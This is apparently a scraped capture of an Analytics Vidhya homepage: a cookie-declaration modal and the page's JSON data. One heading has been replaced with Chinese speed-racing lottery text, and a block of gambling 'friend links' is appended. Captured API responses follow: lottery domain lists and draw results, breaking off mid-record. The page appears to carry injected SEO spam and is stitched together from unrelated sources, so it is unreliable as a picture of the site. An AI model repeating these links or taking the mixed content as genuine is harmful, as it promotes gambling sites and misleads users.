class="accordion-collapse collapse" aria-labelledby="MarketingFacebook" data-bs-parent="#collapseMarketing" id="collapseMarketingFacebook"><div class="accordion-body"><div class="card mb-3"><div class="card-body pb-1"><h6>_fbp</h6><p>This cookie is set by Facebook to deliver advertisements when they are on Facebook or a digital platform powered by Facebook advertising after visiting this website.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>4 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>fr</h6><p>Contains a unique browser and user ID, used for targeted advertising.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>2 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div></div></div></div><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseMarketingLinkedIn" aria-expanded="true" data-bs-target="#collapseMarketingLinkedIn" data-bs-toggle="collapse" type="button"><h6>LinkedIn (6)</h6><a class="text-white fw-light" href="https://www.linkedin.com/legal/privacy-policy" target="_blank">Learn about linkedin policy</a></button></h2><div class="accordion-collapse collapse" aria-labelledby="MarketingLinkedIn" data-bs-parent="#collapseMarketing" id="collapseMarketingLinkedIn"><div class="accordion-body"><div class="card mb-3"><div class="card-body pb-1"><h6>bscookie</h6><p>Used by LinkedIn to track the use of embedded services.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 year</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>lidc</h6><p>Used by LinkedIn for tracking the use of embedded services.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 day</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>bcookie</h6><p>Used by LinkedIn to track the use of embedded services.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>aam_uuid</h6><p>Use these cookies to assign a unique ID when users visit a website.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>UserMatchHistory</h6><p>These cookies are set by LinkedIn for advertising purposes, including: tracking visitors so that more relevant ads can be presented, allowing users to use the &#x27;Apply with LinkedIn&#x27; or the &#x27;Sign-in with LinkedIn&#x27; functions, collecting information about how visitors use the site, etc.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>li_sugr</h6><p>Used to make a probabilistic match of a user&#x27;s identity outside the Designated Countries</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>90 days</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div></div></div></div><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseMarketingMicrosoft" aria-expanded="true" data-bs-target="#collapseMarketingMicrosoft" data-bs-toggle="collapse" type="button"><h6>Microsoft (2)</h6><a class="text-white fw-light" href="https://privacy.microsoft.com/en-us/privacystatement" target="_blank" rel="nofollow">Learn more about microsoft privacy.</a></button></h2><div class="accordion-collapse collapse" aria-labelledby="MarketingMicrosoft" data-bs-parent="#collapseMarketing" id="collapseMarketingMicrosoft"><div class="accordion-body"><div class="card mb-3"><div class="card-body pb-1"><h6>MR</h6><p>Used to collect information for analytics purposes.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 year</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>ANONCHK</h6><p>Used to store session ID for a users session to ensure that clicks from adverts on the Bing search engine are verified for reporting purposes and for personalisation</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 day</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div></div></div></div></div></div></div></div><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseUnclassNameified" aria-expanded="true" data-bs-target="#collapseUnclassNameified" data-bs-toggle="collapse" type="button"><h6>UnclassNameified (0)</h6><p class="mt-3">UnclassNameified cookies are cookies that we are in the process of classNameifying, together with the providers of individual cookies.</p></button></h2><div class="accordion-collapse collapse" aria-labelledby="headingUnclassNameified" data-bs-parent="#accordionDetails" id="collapseUnclassNameified"><div class="accordion-body"><div class="accordion"><div class="fw-medium accordion-item text-white fs-18">We do not use cookies of this type.</div></div></div></div></div></div><p class="mt-3 ms-2 text-white">Cookie declaration last updated on 24/03/2023 by Analytics Vidhya.</p></div><div class="tab-pane fade py-2" id="about" role="tabpanel" aria-labelledby="about-tab"><p class="text-white fs-18 fs-light">Cookies are small text files that can be used by websites to make a user&#x27;s experience more efficient. The law states that we can store cookies on your device if they are strictly necessary for the operation of this site. For all other types of cookies, we need your permission. This site uses different types of cookies. Some cookies are placed by third-party services that appear on our pages. Learn more about who we are, how you can contact us, and how we process personal data in our <a href="index-6.html" class="text-white" target="_blank">Privacy Policy</a>.</p></div></div></div><div class="modal-footer justify-content-start border-0"><button type="button" class="btn btn-dark btn-dark-primary rounded-3 fs-16" data-bs-dismiss="modal">Accept all cookies</button><button type="button" class="btn btn-dark btn-dark-primary rounded-3 fs-16 me-3" data-bs-dismiss="modal">Use necessary cookies</button></div></div></div></div></main></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"homepagecontent":{"header":{"cta":"Enterprise","url":"https://enterprise.analyticsvidhya.com/"},"firstfold":{"heading":"Building","subheading":"Unlocking knowledge, skills, \u0026 opportunities through in-depth blogs, world className courses, exciting hackathons \u0026 a thriving community.","colored_heading":"Next-Generation","second_line_heading":"AI Professionals","background_video_url":"Video/first_fold_video.mp4"},"bannerFold":[{"link":"https://www.analyticsvidhya.com/datahacksummit/?utm_source=av_homepage\u0026utm_medium=banner","name":"Dhs2025","image_url":"DHS2025.jpg","mobile_image_url":"DHS2025_Mobile.jpeg"}],"numberfold":[{"text":"People Benefited","count":"100","prefix":"M+"},{"text":"Community Members","count":"4","prefix":"M+"},{"text":"Program Enrollments","count":"500","prefix":"K+"},{"text":"Events Organised","count":"1000","prefix":"+"}],"aiJourneyFold":{"courses":[{"url":"https://www.analyticsvidhya.com/courses/genai-landscape/?utm_source=newhomepage","tags":["Generative AI Fundamentals","LLMs \u0026 RAG Techniques","AI Agent Workflows"],"title":"GenAI Landscape","lesson":"8","duration":"40","thumnail_image_url":"Course_banner_image-apoorv.webp"},{"url":"https://www.analyticsvidhya.com/courses/a-b-c-of-coding-to-build-ai-agents/?utm_source=newhomepage","tags":["Python for AI Agents","Coding for AI Agents","API Integration for AI Agents"],"title":"A B C of Coding to Build AI Agents","lesson":"15","duration":"240","thumnail_image_url":"Course_banner_image-prashant.webp"},{"url":"https://www.analyticsvidhya.com/courses/building-a-deep-research-ai-agent/?utm_source=newhomepage","tags":["AI Agents","LangChain","LangGraph"],"title":"Building a Deep Research AI Agent","lesson":"11","duration":"60","thumnail_image_url":"Course-Banner-image-dj.webp"},{"url":"https://courses.analyticsvidhya.com/courses/genai-a-way-of-life?utm_source=newhomepage","tags":["Generative AI","ChatGPT","Microsoft Co-Pilot"],"title":"Generative AI - A Way of Life","lesson":"27","duration":"240","thumnail_image_url":"Generative-AI---A-Way-of-Life.jpg"},{"url":"https://courses.analyticsvidhya.com/courses/introduction-to-generative-ai?utm_source=newhomepage","tags":["Generative AI","Machine Learning","Deep Learning"],"title":"Introduction to GenAI","lesson":"5","duration":"30","thumnail_image_url":"Introduction-to-GenAI.jpg"},{"url":"https://courses.analyticsvidhya.com/courses/getting-started-with-llms?utm_source=newhomepage","tags":["Large Language Models","NLP","Transformers"],"title":"Getting Started with LLMS","lesson":"13","duration":"92","thumnail_image_url":"Getting-Started-with-LLMS.jpg"},{"url":"https://courses.analyticsvidhya.com/courses/building-llm-applications-using-prompt-engineering-free?utm_source=newhomepage","tags":["Prompt Engineering","LLM Applications","AI Development"],"title":"Building LLM Based Applications Using Prompt Engineering","lesson":"13","duration":"72","thumnail_image_url":"Generative-AI.jpg"},{"url":"https://courses.analyticsvidhya.com/courses/building-first-rag-systems-using-llamaindex?utm_source=newhomepage","tags":["RAG Systems","LlamaIndex","AI Deployment"],"title":"Building your First RAG system using LlamaIndex","lesson":"13","duration":"68","thumnail_image_url":"Building-your-First-RAG-system-using-LlamaIndex.jpg"},{"url":"https://courses.analyticsvidhya.com/courses/introduction-to-data-science?utm_source=newhomepage","tags":["Python","Pandas","Data Visualization","Seaborn","MatPlotlib"],"title":"Introduction to Python","lesson":"70","duration":"188","thumnail_image_url":"compute.jpg"},{"url":"https://courses.analyticsvidhya.com/courses/microsoft-excel-formulas-functions?utm_source=newhomepage","tags":["Excel","Pivot Table","LookUp","Excel Formulas","Excel Functions"],"title":"Microsoft Excel: Formulas \u0026 Functions","lesson":"33","duration":"145","thumnail_image_url":"excel.jpg"},{"url":"https://courses.analyticsvidhya.com/courses/getting-started-with-decision-trees?utm_source=newhomepage","tags":["Decision Tree","Information Gain","Entropy","Machine Learning"],"title":"Getting started with Decision Trees","lesson":"21","duration":"66","thumnail_image_url":"decisiontree.jpg"}],"heading":"Start your AI journey","subheading":"Quickstart with our highly rated courses in Generative AI and Machine Learning"},"experiencefold":{"heading":"最新168「一分钟/75秒」极速赛车开奖结果查询丨极速赛车全国开奖","subheading":"Reap the benefits of our deep domain expertise \u0026 extensive industry connections for exponential growth in your career"},"enterprisesfold":{"heading":"Trusted by 500+ Enterprises","subheading":"Over 500+ Enterprises trust us for building their next generation AI team. Partner with us to drive your growth \u0026 innovation","left_to_right":[{"company_logo":"images/prod_images/company/AB_InBev.svg","company_name":"AB_InBev"},{"company_logo":"images/prod_images/company/american_express.svg","company_name":"american express"},{"company_logo":"images/prod_images/company/CLUB_MAHINDRA.svg","company_name":"club mahindra"},{"company_logo":"images/prod_images/company/FRACTAL.svg","company_name":"fractal"},{"company_logo":"images/prod_images/company/INFOSYS.svg","company_name":"INFOSYS"},{"company_logo":"images/prod_images/company/INTEL.svg","company_name":"INTEL"},{"company_logo":"images/prod_images/company/L\u0026TFS.svg","company_name":"L\u0026TFS"},{"company_logo":"images/prod_images/company/public_sapient1.svg","company_name":"public_sapient"},{"company_logo":"images/prod_images/company/sapient.svg","company_name":"sapient"},{"company_logo":"images/prod_images/company/Sevilla_Football_Club.svg","company_name":"Sevilla_Football_Club"},{"company_logo":"images/prod_images/company/TVS Credit.svg","company_name":"TVS Credit"},{"company_logo":"images/prod_images/company/TVS Motors.svg","company_name":"TVS Motors"},{"company_logo":"images/prod_images/company/WNS.svg","company_name":"WNS"}],"right_to_left":[{"company_logo":"images/prod_images/company/public_sapient1.svg","company_name":"public_sapient"},{"company_logo":"images/prod_images/company/sapient.svg","company_name":"sapient"},{"company_logo":"images/prod_images/company/Sevilla_Football_Club.svg","company_name":"Sevilla_Football_Club"},{"company_logo":"images/prod_images/company/TVS Credit.svg","company_name":"TVS Credit"},{"company_logo":"images/prod_images/company/TVS Motors.svg","company_name":"TVS Motors"},{"company_logo":"images/prod_images/company/WNS.svg","company_name":"WNS"},{"company_logo":"images/prod_images/company/AB_InBev.svg","company_name":"AB_InBev"},{"company_logo":"images/prod_images/company/american_express.svg","company_name":"american express"},{"company_logo":"images/prod_images/company/CLUB_MAHINDRA.svg","company_name":"club mahindra"},{"company_logo":"images/prod_images/company/FRACTAL.svg","company_name":"fractal"},{"company_logo":"images/prod_images/company/INFOSYS.svg","company_name":"INFOSYS"},{"company_logo":"images/prod_images/company/INTEL.svg","company_name":"INTEL"},{"company_logo":"images/prod_images/company/L\u0026TFS.svg","company_name":"L\u0026TFS"}]},"circlediagramfold":{"heading":"Fuel your AI journey","subheading":"Supercharge Your AI Expedition with our excellent resources","diagram_image":"circle_diagram2.png"}},"blogContent":{"response":[{"title":"6 Tasks Manus AI Can Do in Minutes","url":"https://www.analyticsvidhya.com/blog/2025/07/tasks-manus-ai-can-do-in-minutes/","description":"I am sure you must know about the general AI agent, Manus. It was launched a few mont...","last_modified_date":"05 Jul 2025","time_to_read":4,"author_name":"Nitika Sharma","author_image_url":"https://av-eks-lekhak.s3.amazonaws.com/media/lekhak-profile-images/converted_image_A027XT6.webp","author_profile_link":"https://www.analyticsvidhya.com/blog/author/nitika-sharma/","tags":[{"name":"Uncategorized","url":"https://www.analyticsvidhya.com/blog/category/uncategorized/"}],"image_url":"https://cdn.analyticsvidhya.com/wp-content/uploads/2025/03/Manus-AI-Agent.webp"},{"title":"How to Build your Personal Fitness Coach","url":"https://www.analyticsvidhya.com/blog/2025/07/langchain-fitness-coach/","description":"Many individuals hit the gym with passion and believe they are on the right path to a...","last_modified_date":"04 Jul 2025","time_to_read":7,"author_name":"Soumil Jain","author_image_url":"https://av-eks-lekhak.s3.amazonaws.com/media/lekhak-profile-images/converted_image_reG34wL.webp","author_profile_link":"https://www.analyticsvidhya.com/blog/author/jsoumil03267854504/","tags":[{"name":"chatbot","url":"https://www.analyticsvidhya.com/blog/category/chatbot/"},{"name":"Generative AI Application","url":"https://www.analyticsvidhya.com/blog/category/generative-ai-application/"},{"name":"Intermediate","url":"https://www.analyticsvidhya.com/blog/category/intermediate/"},{"name":"Langchain","url":"https://www.analyticsvidhya.com/blog/category/langchain/"}],"image_url":"https://cdn.analyticsvidhya.com/wp-content/uploads/2025/07/How-to-build-your-Personal-Fitness-Coach-using-Langchain.webp"},{"title":"5 Alternatives to Kubernetes","url":"https://www.analyticsvidhya.com/blog/2025/07/kubernetes-alternatives/","description":"Imagine you’ve a large web app broken into distinct parts (backend, frontend, databas...","last_modified_date":"04 Jul 2025","time_to_read":5,"author_name":"Vasu Deo Sankrityayan","author_image_url":"https://av-eks-lekhak.s3.amazonaws.com/media/lekhak-profile-images/converted_image_KFNyH8C.webp","author_profile_link":"https://www.analyticsvidhya.com/blog/author/vasudeo321/","tags":[{"name":"Advanced","url":"https://www.analyticsvidhya.com/blog/category/advanced/"},{"name":"AWS","url":"https://www.analyticsvidhya.com/blog/category/aws/"},{"name":"Docker","url":"https://www.analyticsvidhya.com/blog/category/docker/"},{"name":"Kubernetes","url":"https://www.analyticsvidhya.com/blog/category/kubernetes/"},{"name":"Listicle","url":"https://www.analyticsvidhya.com/blog/category/listicle/"}],"image_url":"https://cdn.analyticsvidhya.com/wp-content/uploads/2025/07/5-Alternatives-to-Kubernetes.webp"},{"title":"I Just Tried Veo 3 for Free and it is Cr","url":"https://www.analyticsvidhya.com/blog/2025/07/how-to-use-veo-3/","description":"It’s been over a month since Veo 3 was introduced to the world, and since then, I hav...","last_modified_date":"03 Jul 2025","time_to_read":7,"author_name":"Anu Madan","author_image_url":"https://av-eks-lekhak.s3.amazonaws.com/media/lekhak-profile-images/converted_image_49YFJQ9.webp","author_profile_link":"https://www.analyticsvidhya.com/blog/author/anumadan321/","tags":[{"name":"Beginner","url":"https://www.analyticsvidhya.com/blog/category/beginner/"},{"name":"Generative AI Application","url":"https://www.analyticsvidhya.com/blog/category/generative-ai-application/"}],"image_url":"https://cdn.analyticsvidhya.com/wp-content/uploads/2025/07/How-to-use-and-access-veo-3.webp"},{"title":"The 5 Silent Killers of Production RAG","url":"https://www.analyticsvidhya.com/blog/2025/07/silent-killers-of-production-rag/","description":"Last week, I took the stage at one of the nation’s premier AI conferences  – SSON Int...","last_modified_date":"03 Jul 2025","time_to_read":7,"author_name":"Anupama Garani","author_image_url":"https://cdn.analyticsvidhya.com/wp-content/uploads/2025/07/E74C398C-8CD2-43E8-BD27-54EFAAE3722F-1-scaled.jpg","author_profile_link":"https://www.analyticsvidhya.com/blog/author/anupama/","tags":[{"name":"Intermediate","url":"https://www.analyticsvidhya.com/blog/category/intermediate/"},{"name":"RAG","url":"https://www.analyticsvidhya.com/blog/category/rag/"}],"image_url":"https://cdn.analyticsvidhya.com/wp-content/uploads/2025/07/The-5-Silent-Killers-of-Production-RAG.webp"}],"country_code":"IN"},"hackathonContent":null,"eventList":[],"isloginSsr":null},"__N_SSP":true},"page":"/","query":{},"buildId":"Nc73iAsD0SVfZr8f5PjhR","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[{"strategy":"afterInteractive","defer":true,"type":"text/javascript","src":"https://brahma.analyticsvidhya.com/static/js/events.js"},{"strategy":"afterInteractive","defer":true,"type":"text/javascript","src":"https://cdn.widgets.webengage.com/js/webengage-min-v-6.0.js"},{"strategy":"afterInteractive","nonce":"0a/CSCkN9AmuFx/r9MQR1g==","dangerouslySetInnerHTML":{"__html":"\n          function lazyLoadGTM() {\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n              j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src=\n              'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n              })(window,document,'script','dataLayer','GTM-K8XNHN7P');\n          }\n          window.addEventListener('load', function() {\n              setTimeout(lazyLoadGTM, 5000 );\n          });\n          "}},{"strategy":"afterInteractive","type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"\n          {\n            \"@context\": \"https://schema.org\",\n            \"@type\": \"Organization\",\n            \"name\": \"Analytics Vidhya\",\n            \"url\": \"https://www.analyticsvidhya.com/\",\n            \"logo\": \"https://av-public-assets.s3.ap-south-1.amazonaws.com/logos/av-logo-svg.svg\",\n            \"sameAs\": [\n              \"https://www.facebook.com/AnalyticsVidhya/\",\n              \"https://twitter.com/analyticsvidhya\",\n              \"https://www.youtube.com/@Analyticsvidhya\",\n              \"https://www.linkedin.com/company/analytics-vidhya/\",\n              \"https://www.analyticsvidhya.com/\"\n            ]\n          }"}}]}</script><script src="js/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script><script src="js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script><div align=""center"">友情链接
<a target=""_blank"" href='http://396mimask.com/en.html'>🍏澳洲幸运8官方开奖网站查询🍏</a>
<a target=""_blank"" href='https://814146.com/'>🍓极速赛车开奖官网1分钟开奖记录查询🍓</a>
<a target=""_blank"" href='http://www.actiondir.info/'>🍑168幸运飞行艇官方开奖查询网站🍑</a>
<a target=""_blank"" href='https://www.azxynn.com/'>🍒幸运飞开艇历史开奖记录🍒</a>
<a target=""_blank"" href='http://budlightdrinkability.com/'>🍊幸运168飞艇开奖结果查询🍊</a>
<a target=""_blank"" href='http://hnfc69699.com/'>🍍幸运十澳洲10开奖官方开奖网站查询🍍</a>
<a target=""_blank"" href='http://azxynb1.com/'>🍐澳洲幸运5官网开奖历史查询🍐</a>
<a target=""_blank"" href='https://m.baidu.com/'>🍇百度（手机版）赛车/飞艇/澳洲官方开奖结果网🍇</a>
<a target=""_blank"" href='https://www.baidu.com/'>🍎百度（网页版）赛车/飞艇/澳洲官方开奖结果网🍎</a>
<a target=""_blank"" href='https://m.douban.com/'>🔥豆瓣（手机版）赛车/飞艇/澳洲官方开奖结果网🔥</a>
</div></body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/parameters/getNoAdvertisingDomain.do
body_size: 362
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"domainList":["1680100.com","1680101kai.co","1680102kai.co","1680103kai.co","1680104kai.co","1680105kai.co","1683990.com","1685080.com","1685110.com","1685150.com","1685180.com","1685200.com","1685220.com","1685250.com","1685280.com","1685300.com","16863810.com","16863790.com","16863890.com","1683530.com","1683531.com","1683532.com","1689410.com","1689411.com","1689412.com","1689413.com","1680686kai.co","1680687kai.co","1680688kai.co","1680689kai.co","1689611.com","1689612.com","1689613.com","1689614.com","1689615.com","1689681.com","1689682.com","1689683.com","1689684.com","1689685.com","1689621.com","1689622.com","1689626.com","1689634.com","1689631.com","1689635.com","1689638.com","1689602.com","1689603.com","1689604.com","1689605.com","1689607.com","1689608.com","1689679.com","1689678.com","1689677.com","","1689676.com","1689675.com","1689687.com","1689689.com","1689639.com","1689637.com","3650098.com","3650087.com","3650084.com","3650082.com","3650098.com","3650076.com","3650078.com","3650062.com","3650053.com","3650052.com","3650051.com","1689643.com","1689644.com","1689646.com","1689656.com","1689657.com","1689658.com","1689659.com","1686456.com","1681635.com","1686739.com","1684201.com","1688463.com","1680536.com","1689620.com","1689624.com","1689628.com","1685069.com","1683377.com","1689565.com","1689566.com","1689567.com","1689596.com","1689597.com","1689598.com","1689690.com","1689691.com","1689692.com","1688228.com","1681637.com","1687647.com","1688508.com","1686828.com","1689645.com","1689647.com","1689648.com","1687689.com","1681385.com","1684621.com","1684036.com","1685684.com","1680088g.com","1683388g.com","1682266g.com","1683322g.com","1688800g.com","1682345g.com","1688238.com","1683218.com","1685774.com","1688757.com","1688381.com","1688118.com","1688120.com","1681799.com","1681088.com","1688622.com"]}}}

--- FILE ---
content_type: text/html
request_url: https://eecc168.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - eecc168.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 300
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-30 18:26:20","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"08,05,03,01,06,04,09,07,02,10","drawCount":885,"preDrawDate":"2026-01-30","preDrawTime":"2026-01-30 18:25:33","drawTime":"2026-01-30 18:26:48","preDrawIssue":33892805,"drawIssue":33892806,"firstNum":8,"secondNum":5,"thirdNum":3,"fourthNum":1,"fifthNum":6,"sixthNum":4,"seventhNum":9,"eighthNum":7,"ninthNum":2,"tenthNum":10,"sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 21186
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-30 18:25:33","preDrawIssue":33892805,"preDrawCode":"08,05,03,01,06,04,09,07,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 18:24:18","preDrawIssue":33892804,"preDrawCode":"04,02,08,03,01,07,10,06,05,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 18:23:03","preDrawIssue":33892803,"preDrawCode":"02,10,05,04,07,09,03,01,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 18:21:48","preDrawIssue":33892802,"preDrawCode":"07,03,02,09,08,01,06,10,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 18:20:33","preDrawIssue":33892801,"preDrawCode":"01,09,07,06,04,08,03,02,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 18:19:18","preDrawIssue":33892800,"preDrawCode":"04,03,01,06,02,07,08,05,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 18:18:03","preDrawIssue":33892799,"preDrawCode":"10,07,05,06,08,02,04,01,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 18:16:48","preDrawIssue":33892798,"preDrawCode":"04,10,03,08,06,09,05,02,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 18:15:33","preDrawIssue":33892797,"preDrawCode":"06,10,07,08,09,01,02,03,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 18:14:18","preDrawIssue":33892796,"preDrawCode":"08,05,03,09,04,01,06,07,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 18:13:03","preDrawIssue":33892795,"preDrawCode":"04,08,09,03,02,10,05,07,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 18:11:48","preDrawIssue":33892794,"preDrawCode":"09,08,07,03,05,02,04,01,10,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 18:10:33","preDrawIssue":33892793,"preDrawCode":"04,05,02,07,10,09,01,08,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 18:09:18","preDrawIssue":33892792,"preDrawCode":"05,03,10,01,09,06,02,08,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 18:08:03","preDrawIssue":33892791,"preDrawCode":"01,03,06,10,02,07,09,08,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 18:06:48","preDrawIssue":33892790,"preDrawCode":"08,02,07,10,06,03,01,05,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 18:05:33","preDrawIssue":33892789,"preDrawCode":"04,08,10,05,06,09,07,02,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 18:04:18","preDrawIssue":33892788,"preDrawCode":"02,06,10,04,01,03,05,07,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 18:03:03","preDrawIssue":33892787,"preDrawCode":"08,10,06,01,09,02,07,03,04,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 18:01:48","preDrawIssue":33892786,"preDrawCode":"08,04,05,01,09,06,10,02,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 18:00:33","preDrawIssue":33892785,"preDrawCode":"04,07,09,05,02,08,10,01,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 17:59:18","preDrawIssue":33892784,"preDrawCode":"07,03,08,04,05,01,02,06,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 17:58:03","preDrawIssue":33892783,"preDrawCode":"06,05,10,07,04,02,09,03,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 